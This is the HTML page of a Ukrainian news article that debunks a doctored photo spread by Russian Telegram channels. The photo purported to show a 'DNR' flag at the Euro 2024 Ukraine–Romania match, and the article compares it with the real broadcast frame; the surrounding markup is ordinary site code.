

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya
body_size: 19740
content:
<!doctype html>
<html lang="uk-UA" class="no-js">
<head>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія ","articleBody":"\u003Cp class=\u0022p1\u0022\u003EРосійські телеграм-канали поширили фейковий знімок із футбольного матчу Чемпіонату Європи по футболу між збірними України та Румунії. У мережі розповсюджують фотоколаж, в якому нібито є прапор угрупування «ДНР» на трибунах уболівальників збірної Румунії.\u003Cspan class=\u0022Apple-converted-space\u0022\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EПовідомлення про те, що на трибунах вивісили прапор «ДНР», поширили, зокрема російські прокремлівські телеграм-канали Shot і Readovka. Згодом це фейкове фото почали публікувати інші пабліки та користувачі соцмереж.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp class=\u0022image_content_p\u0022\u003E\u003Cimg class=\u0022image_content\u0022 src=\u0022\/upload\/img\/2024\/06\/17\/6670602cefd49-photo-2024-06-17-19-11-16.jpg\u0022 alt=\u0022\u0022 \/\u003E\u003Cspan class=\u0022photo_description\u0022\u003EФейковий знімок, який опублікував телеграм-канал Shot\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp class=\u0022p1\u0022\u003E«Новини Донбасу» зіставили знімок із трансляцією матчу та дійшли висновку, що прапор псевдореспубліки додали у графічному редакторі.\u003Cbr \/\u003E\u003Cbr \/\u003EТворці фейку взяли момент святкування першого гола у ворота української збірної футболістами Румунії. «Новини Донбасу» знайшли цей епізод у трансляції.\u003Cspan class=\u0022Apple-converted-space\u0022\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp class=\u0022image_content_p\u0022\u003E\u003Cimg class=\u0022image_content\u0022 src=\u0022\/upload\/img\/2024\/06\/17\/6670601c44cb5-photo-2024-06-17-19-02-52.jpg\u0022 alt=\u0022\u0022 \/\u003E\u003Cspan class=\u0022photo_description\u0022\u003EРеальний знімок. Кадр з трансляції\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cblockquote class=\u0022twitter-tweet\u0022 data-media-max-width=\u0022560\u0022\u003E\r\n\u003Cp dir=\u0022ltr\u0022 lang=\u0022uk\u0022\u003EРосійські телеграм-канали поширили фейковий знімок із матчу між Україною та Румунією нібито з прапором «ДНР».\u003Cbr \/\u003E\u003Cbr \/\u003EНасправді це монтаж \u003Ca href=\u0022https:\/\/t.co\/M6FUwWdCVz\u0022\u003Ehttps:\/\/t.co\/M6FUwWdCVz\u003C\/a\u003E \u003Ca href=\u0022https:\/\/t.co\/NrMTIaK6zV\u0022\u003Epic.twitter.com\/NrMTIaK6zV\u003C\/a\u003E\u003C\/p\u003E\r\n— Новини Донбасу (@novostidnua) \u003Ca href=\u0022https:\/\/twitter.com\/novostidnua\/status\/1802741950426009846?ref_src=twsrc%5Etfw\u0022\u003EJune 17, 2024\u003C\/a\u003E\u003C\/blockquote\u003E\r\n\u003Cp class=\u0022p1\u0022\u003E\r\n\u003Cscript src=\u0022https:\/\/platform.twitter.com\/widgets.js\u0022 async=\u0022\u0022\u003E\u003C\/script\u003E\r\nЯк \u003Ca href=\u0022\/ru\/news\/375639-ukraina-razgromnogo-proigrala-rumynii-v-pervom-matche-evro-2024\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003Eповідомлялося\u003C\/a\u003E, збірна України програла збірній Румунії у своєму першому матчі Чемпіонату Європи з футболу 2024 року. Поєдинок групи E у Мюнхені завершився з рахунком 3:0.\u003C\/p\u003E\r\n\u003Cdiv class=\u0022read_also\u0022\u003E\r\n\u003Cp\u003EПереможемо цензуру разом!\u003C\/p\u003E\r\n\u003Ca href=\u0022\/ru\/article\/9096-kak-chitat-novosti-donbassa-na-okkupirovannyh-territoriyah\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003EЯк читати «Новини Донбасу» на окупованих територіях\u003C\/a\u003E\u003C\/div\u003E","name":"Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія ","datePublished":"2024-06-17T19:05:00+03:00","dateModified":"2026-01-15T00:00:15+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novosti.dn.ua\/news\/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya"},"publisher":{"@type":"Organization","name":"Новости Донбасса","logo":{"@type":"ImageObject","url":"https:\/\/novosti.dn.ua\/images\/logo.svg"}},"author":{"@type":"Organization","name":"Новости Донбасса"},"image":["https:\/\/novosti.dn.ua\/upload\/news\/2024\/06\/17\/667068f489777-romania_1200.jpeg",{"@type":"ImageObject","url":"https:\/\/novosti.dn.ua\/upload\/news\/2024\/06\/17\/667068f489777-romania_1200.jpeg","image":"https:\/\/novosti.dn.ua\/upload\/news\/2024\/06\/17\/667068f489777-romania_1200.jpeg","width":1200,"height":712}]}</script>    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NZLLRPH');
    </script>
    <!-- End Google Tag Manager -->
<meta property="fb:pages" content="179143138788191" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta name="csrf-param" content="_frontendCSRF">
<meta name="csrf-token" content="XuUluw1gxGQN2vBHbeTYmgYq3HzlF1hGz6jvJ0ZDEOYP1XWIbiG9NEKOux4d1ODsUx2fCYghAgy5mKBCCzpGpw==">
    <title>Уболівальники не вивішували прапора «ДНР» на матчі збірних України й Румунії - 17 червня 2024 :: Новости Донбасса</title>
    <meta property="fb:app_id" content="1591450141154506">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link href="https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" rel="canonical">

    <meta name="title" content="Уболівальники не вивішували прапора «ДНР» на матчі збірних України й Румунії - 17 червня 2024 :: Новости Донбасса">
<meta name="description" content="Російські медіа, а також паблики, що симпатизують угрупованню «ДНР», розповсюдили фейковий знімок - 17 червня 2024">
<meta property="og:title" content="Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія ">
<meta name="twitter:title" content="Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія ">
<meta property="og:description" content="Російські медіа, а також паблики, що симпатизують угрупованню «ДНР», розповсюдили фейковий знімок - 17 червня 2024">
<meta name="twitter:description" content="Російські медіа, а також паблики, що симпатизують угрупованню «ДНР», розповсюдили фейковий знімок - 17 червня 2024">
<meta property="og:type" content="article">
<meta name="twitter:site" content="@novostidnua">
<meta name="twitter:creator" content="@novostidnua">
<meta property="og:url" content="https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya">
<meta property="og:image" content="https://novosti.dn.ua/upload/share/news/2024/06/17/667068f489777-romania_600x315_375644.jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="315">
<meta property="og:image:type" content="image/jpeg">
<meta href="https://app.novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" rel="amphtml">
<link href="https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" rel="alternate" hreflang="uk-ua">
<link href="https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" rel="alternate" hreflang="x-default">
<link href="https://novosti.dn.ua/ru/news/375643-rossijskie-telegram-kanaly-pokazali-fejkovyj-snimok-s-matcha-ukraina-rumyniya-yakoby-s-flagom-dnr" rel="alternate" hreflang="ru-ua">
<link href="https://novosti.dn.ua/upload/share/news/2024/06/17/667068f489777-romania_600x315_375644_vk.jpeg" rel="image_src">
<link href="/css/styles.min.css?v=1760458599" rel="stylesheet">
<link href="/css/donate.min.css?v=1738778655" rel="stylesheet">
<style>.material_banner{text-align: center;max-width: 728px;margin: 20px auto;clear:both;} .material_banner img { width: 100%; }</style>
<style>.top_banner img { width: 100%; }</style>    <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js" async></script>
    <script type="text/javascript" src="http://www.google-analytics.com/urchin.js"></script>         <script type="text/javascript">             _uacct = "UA-1424386-1";             urchinTracker();         </script>        
            <script>
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=1591450141154506&autoLogAppEvents=1';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <script src="https://cdn.gravitec.net/storage/34b7cc9960d18fd116ba7164c793e278/client.js" async></script>
</head>

<body data-lang="ua" class="">
<div id="fb-root"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZLLRPH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--<div class="downloadapp" style="z-index:9999; position:relative">
    <div class="downloadapp__close"></div>
    <div class="downloadapp__icon">
        <img src="/images/mobapp.png" alt="">
    </div>
    <div class="downloadapp__description">
        <div class="downloadapp__name">Новости Донбасса</div>
        <div class="downloadapp__company">novosti.dn.ua</div>
        <div class="downloadapp__status">БЕСПЛАТНО – В App Store</div>
    </div>
    <a href="#" class="downloadapp__action">скачать</a>
</div>-->

<nav class="navbar black__bg top__menu navbar-fixed-top">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <div class="navbar-toggle collapsed toggle-button">
                <a class="slide-left" href="#menu" style="background: transparent;bottom: 0"></a>
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

            <a href="/" class="logo">
                                    <img src="/images/logo_white.svg" alt="" style="height: 50px;padding: 10px;">
                            </a>
            <ul class="nav navbar-nav first">

                <li class="home_desktop">
                    <a href="/">

                    </a>
                </li>

                <li class="active">
                    <a href="https://dii.dn.ua/" target="_blank">
                        ДІІ                    </a>
                </li>
                <li>
                    <a href="" target="_blank">
                        I                    </a>
                </li>
                <li>
                    <a href="https://adayintheoccupation.substack.com/subscribe" target="_blank">
                        Розсилка ✉                    </a>
                </li>
                                
            </ul>
            <ul class="nav navbar-nav navbar-right col-md-5">
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://www.facebook.com/novostidnuatv/">
                        <i class="icons-1455217104-facebook"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://twitter.com/novostidnua">
                        <i class="icons-1455217217-twitter-1"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://t.me/novostidnua/">
                        <i class="icons-telegram"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a rel="nofollow" target="_blank" href="https://www.youtube.com/@dnn">
                        <i class="icons-youtube"></i>
                    </a>
                </li>
                <li class="sociall">
                    <a href="/rss">
                        <i class="icons-rss"></i>
                    </a>
                </li>

                <li class="search__icon pull-right">
                    <a href="#" data-toggle="modal" data-target="#search_popup">
                        <span class="right-side icons-search"></span>
                    </a>
                </li>
                                    <!-- LANGUAGE -->
<li class="language__block pull-right">
            <a class="language change_lang active" href="/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" data-lang="ua">УКР</a><i class="language">/</i>

            <a class="language change_lang" href="/ru/news/375643-rossijskie-telegram-kanaly-pokazali-fejkovyj-snimok-s-matcha-ukraina-rumyniya-yakoby-s-flagom-dnr" data-lang="ru">РУС</a>

    </li>
<!-- END LANGUAGE -->
                            </ul>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</nav>
<div id="search_popup" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <form class="search_form">
                        <span class="icons-search"></span>
                        <input type="text" class="search_bar__input"
                               placeholder="Шукати">
                        <button>искать</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade dn_modal email_correct_popup" id="email_popup"
     data-ok="Дякуємо!"
     data-error="Будь ласка, введіть дійсну email адресу"
     data-subscribe="Ви вже підписані" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div class="email_correct_popup-content">
                    <div class="text text-center">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <div class="modal__subtext">

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div id="donate_popup" class="modal fade dn_modal" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <div class="modal-body">
                <div>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <form
                        class="donate_form"
                        method="POST"
                        accept-charset="utf-8"
                        target="_blank"
                        action="https://www.liqpay.ua/api/3/checkout"
                    >
                        <input
                            type="hidden"
                            name="data"
                            value="[base64]"
                        />
                        <input
                            type="hidden"
                            name="signature"
                            value="ZmuejMvg6iAflTt5FHKhKAdA/uE="
                        />
                        <input
                            type="email"
                            class="email_bar__input"
                            placeholder="example@gmail.com"
                            required
                        />
                        <button></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="panel">
    <div class="container">
        <div class="top_banner">
    <div class="" style="text-align: center;max-width: 728px;margin: 20px auto;">
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GWE3D34VNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GWE3D34VNS');
</script>
<script async src="https://static.cdncounter.net/widgets.js?uhfiu27fajf2948fjfefaa42"></script>
<p> <p />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o4kcuj04zz");
</script>
<p> <p />
<script type='text/javascript'>
    (function() {
        /** CONFIGURATION START **/
        var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
        _sf_async_config.uid = 67196;  // UID IS SAME FOR ALL SITES ON YOUR ACCOUNT
        _sf_async_config.domain = 'novosti.dn.ua'; // DON'T INCLUDE HTTP(S) OR WWW
        _sf_async_config.useCanonical = true; 
        _sf_async_config.useCanonicalDomain = true;
        _sf_async_config.flickerControl = false;
        _sf_async_config.sections = ''; //SET PAGE-LEVEL SECTION(S)
        _sf_async_config.authors = ''; //SET PAGE-LEVEL AUTHOR(S)
        /** CONFIGURATION END **/
        function loadChartbeat() {
            var e = document.createElement('script');
            var n = document.getElementsByTagName('script')[0];
            e.type = 'text/javascript';
            e.async = true;
            e.src = '//static.chartbeat.com/js/chartbeat.js';
            n.parentNode.insertBefore(e, n);
        }
        loadChartbeat();
     })();
</script>
<script async src="//static.chartbeat.com/js/chartbeat_mab.js"></script><p></p>
<script>
  const htmlLang = document.documentElement.lang || '';
  const isUkr = htmlLang.toLowerCase().startsWith('uk');

  const bannerImage = isUkr
    ? "https://i.imgur.com/nACwSxV.jpeg"  // український банер
    : "https://i.imgur.com/3Rr1BCY.jpeg"; // російський банер

  const bannerLink = "https://www.liqpay.ua/uk/checkout/card/i43509251624";

  document.write(`
    <a href="${bannerLink}" target="_blank" rel="noopener noreferrer">
      <img src="${bannerImage}" alt="Підтримати Новини Донбасу" style="width:100%; max-width:728px;">
    </a>
  `);
</script>    </div>
</div>
        <div class="header">
            <div class="header__logo">
                <a href="/"><img style="max-width: 275px" src="/images/logo_ua.svg" alt=""></a>
            </div>
            <div class="">
    <div class="header__menu">
        <ul>
            <li>
                <a href="/">Головна</a>
            </li>
            <li><a href="/news" >Новини</a></li><li><a href="/video" >Відео</a></li><li><a href="/article" >Статті</a></li><li><a href="/tests" >Тести</a></li><li><a href="/advertising" >Реклама</a></li><li><a href="/pidtrymaty-novyny-donbasu" >Підтримати</a></li>        </ul>
                <div class="header__submenu">
            <!-- SPECIAL  THEME ITEM 1 -->
            <div id="w1" class="special_theme__slider"><a href="https://novosti.dn.ua/tags/donetsk">Донецьк</a>

<a href="https://novosti.dn.ua/tags/lugansk">Луганськ</a>

<a href="https://novosti.dn.ua/tags/mariupol">Маріуполь</a>

<a href="https://novosti.dn.ua/ua/tags/slov-yansk">Слов'янськ</a>

<a href="https://novosti.dn.ua/tags/kramatorsk ">Краматорськ</a>

<a href="https://novosti.dn.ua/tags/avdiyivka ">Авдіївка</a>

<a href="https://novosti.dn.ua/ua/tags/bahmut">Бахмут</a>

<a href="https://novosti.dn.ua/tags/gorlivka ">Горлівка</a>

<a href="https://novosti.dn.ua/tags/pokrovsk">Покровськ</a>

<a href="https://novosti.dn.ua/ua/tags/voda-na-donbasi">Вода на Донбасі</a>
</div>
        </div>
            </div>
</div>
        </div>
        
<div class="inner_block">
    <div class="white_bg">
        <div class="row">
                            <div class="article__title hide_for_medium_up">Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія </div>

                <div class="sidebar">
                    <div class="info">
                                                <div class="gray8_cl">17 червня 2024, 19:05</div>
                        <ul class="js-position_for_print_view social"></ul>
                    </div>
                    <ul class="social" data-type="news" data-id="375644">
            <li class="comments-sidebar">
            <a href="#">
                <span class="icons-1455810733-comment"></span><span class="fb-comments-count" data-href="https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya"></span>
            </a>
        </li>
        <li data-count="0" class="facebook">
        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya&amp;p[images][0]=&amp;p[title]=Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія &amp;p[summary]=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810889-3"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="vk">
        <a rel="nofollow" href="https://vkontakte.ru/share.php?title=Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія &amp;description=&amp;url=https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya&amp;image=https://novosti.dn.ua/upload/share/news/2024/06/17/667068f489777-romania_600x315_375644_vk.jpeg" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810639-11"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="twitter">
        <a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya&amp;text=Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія &amp;image=">
            <span class="icons-1455810966-4"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li data-count="0" class="ok">
        <a rel="nofollow" href="https://www.ok.ru/dk?st.cmd=addShare&st.s=1&st._surl=https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
            <span class="icons-1455810677-18"></span><b style="font-weight: normal">0</b>
        </a>
    </li>
    <li class="prv">
        <a href="#">
            <span class="icons-1455810789-eye"></span>
            1121        </a>
    </li>
    <li class="prv show_for_large_up">
        <a href="#" onclick="print()">
            <span class="icons-1455810816-print-printer-printing-raw-simple "></span>Друк        </a>
    </li>
</ul>
                </div>
                <div class="inner_block__content">
                    <div class="article">
                        <h1 class="article__title hide_for_small_only">Російські телеграм-канали поширили фейковий знімок нібито з прапором «ДНР» із матчу Україна-Румунія  </h1>
                                                    <img class="big_img" src="/upload/news/2024/06/17/667068f489777-romania_1200.jpeg" alt="Матч Україна — Румунія. Фото: UEFA">
                            <span class="photo_description">Матч Україна — Румунія. Фото: UEFA</span>
                                                                        <div class="article__text">
                            <p class="p1">Російські телеграм-канали поширили фейковий знімок із футбольного матчу Чемпіонату Європи по футболу між збірними України та Румунії. У мережі розповсюджують фотоколаж, в якому нібито є прапор угрупування «ДНР» на трибунах уболівальників збірної Румунії.<span class="Apple-converted-space"> <br /><br />Повідомлення про те, що на трибунах вивісили прапор «ДНР», поширили, зокрема російські прокремлівські телеграм-канали Shot і Readovka. Згодом це фейкове фото почали публікувати інші пабліки та користувачі соцмереж.<br /></span></p>
<p class="image_content_p"><img class="image_content" src="/upload/img/2024/06/17/6670602cefd49-photo-2024-06-17-19-11-16.jpg" alt="" /><span class="photo_description">Фейковий знімок, який опублікував телеграм-канал Shot</span></p>
<p class="p1">«Новини Донбасу» зіставили знімок із трансляцією матчу та дійшли висновку, що прапор псевдореспубліки додали у графічному редакторі.<br /><br />Творці фейку взяли момент святкування першого гола у ворота української збірної футболістами Румунії. «Новини Донбасу» знайшли цей епізод у трансляції.<span class="Apple-converted-space"><br /></span></p>
<p class="image_content_p"><img class="image_content" src="/upload/img/2024/06/17/6670601c44cb5-photo-2024-06-17-19-02-52.jpg" alt="" /><span class="photo_description">Реальний знімок. Кадр з трансляції</span></p>
<blockquote class="twitter-tweet" data-media-max-width="560">
<p dir="ltr" lang="uk">Російські телеграм-канали поширили фейковий знімок із матчу між Україною та Румунією нібито з прапором «ДНР».<br /><br />Насправді це монтаж <a href="https://t.co/M6FUwWdCVz">https://t.co/M6FUwWdCVz</a> <a href="https://t.co/NrMTIaK6zV">pic.twitter.com/NrMTIaK6zV</a></p>
— Новини Донбасу (@novostidnua) <a href="https://twitter.com/novostidnua/status/1802741950426009846?ref_src=twsrc%5Etfw">June 17, 2024</a></blockquote>
<p class="p1">
<script src="https://platform.twitter.com/widgets.js" async=""></script>
Як <a href="/ru/news/375639-ukraina-razgromnogo-proigrala-rumynii-v-pervom-matche-evro-2024" target="_blank" rel="noopener">повідомлялося</a>, збірна України програла збірній Румунії у своєму першому матчі Чемпіонату Європи з футболу 2024 року. Поєдинок групи E у Мюнхені завершився з рахунком 3:0.</p>
<div class="read_also">
<p>Переможемо цензуру разом!</p>
<a href="/ru/article/9096-kak-chitat-novosti-donbassa-na-okkupirovannyh-territoriyah" target="_blank" rel="noopener">Як читати «Новини Донбасу» на окупованих територіях</a></div>                                                    </div>
                    </div>
                </div>
                                    <div class="article__info">
                        
                            <div class="article__left">
                                <h3>ТЕГИ</h3>
                            </div>
                            <div class="article__right">
                                                                            <div class="tags">
                                            <span class="tag_type">Організації</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/ua/tags/dnr">ДНР</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                                <div class="tags">
                                            <span class="tag_type">Інше</span>                                                                                            <div class="tags__cell">
                                                                                                            <a class="tag" href="/ua/tags/futbol">Футбол</a>
                                                                                                            <a class="tag" href="/ua/tags/propaganda">пропаганда</a>
                                                                                                            <a class="tag" href="/ua/tags/yevro-2024">Євро-2024</a>
                                                                                                            <a class="tag" href="/ua/tags/fejk">фейк</a>
                                                                                                    </div>
                                                                                                                </div>
                                                                </div>
                                                </div>
                    <!-- end  .article__info -->
                    <div class="article__info">
    <div class="article__left">
        <h3>Інші публікації</h3>
    </div>
    <div class="article__right">
        <div id="w0" class=""><a href="/news/371330-shahtar-zustrinetsya-z-chornomortsem-u-matchi-1-2-finalu-kubka-ukrayiny" class="material">
    «Шахтар» зустрінеться з «Чорноморцем» у матчі 1/2 фіналу Кубка України    <span>03 квітня, 17:12</span>
</a>
<a href="/news/375404-kolyshnij-trener-donetskogo-shahtarya-ocholyv-italijskyj-milan" class="material">
    Колишній тренер донецького «Шахтаря» очолив італійський «Мілан»    <span>13 червня, 14:57</span>
</a>
<a href="/news/375500-rinat-ahmetov-perejshov-na-ukrayinsku-movu" class="material">
    Рінат Ахметов перейшов на українську мову     <span>14 червня, 20:27</span>
</a></div>    </div>
</div>

                            
<div class="material_banner">
    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@novosti.dn.ua" data-unique-id="novosti.dn.ua" data-embed-type="creator" style="max-width: 780px; min-width: 288px;" > <section> <a target="_blank" href="https://www.tiktok.com/@novosti.dn.ua?refer=creator_embed">@novosti.dn.ua</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
<p> <p />
<div class="iframe-container">
    <iframe src="https://adayintheoccupation.substack.com/embed" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>

<style>
    .iframe-container {
        position: relative;
        width: 100%;
        padding-top: 56.25%; /* Пропорция 16:9 */
    }
    
    .iframe-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
</style>
<p> <p />
<!-- Composite Start --> <div id="M882985ScriptRootC1457387"></div> <script src="https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.js" async></script> <!-- Composite End --></div>
            <div class="comments">
                
<div class="fb-comments" data-width="800" data-href="https://novosti.dn.ua/news/375644-rosijski-telegram-kanaly-poshyryly-fejkovyj-znimok-nibyto-z-praporom-dnr-iz-matchu-ukrayina-rumuniya" data-numposts="5"></div>

                
            </div>
        </div>
    </div>
   <div class="white_bg related_article">
            <div class="articles">
                <h2>СТАТТІ</h2>
                <div id="w0" class="history"><div class="news  article_news"><a href="/article/10089-komunalnyj-raj-zakinchyvsya-yak-rosiya-pidvyshhuye-taryfy-na-okupovanomu-donbasi" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2026/01/20/696f879f19c96-1_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2026/01/20/696f879f19c96-1_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2026/01/20/696f879f19c96-1_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2026/01/20/696f879f19c96-1_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Комунальний рай» закінчився: як Росія підвищує тарифи на окупованому Донбасі</div></a><div class="news__subtext"></div><div class="news__date">20 січня 2026, 17:08 </div></div></div>
